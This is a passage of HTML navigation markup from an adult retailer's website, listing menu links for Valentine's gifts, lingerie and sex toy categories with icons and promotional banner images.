      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
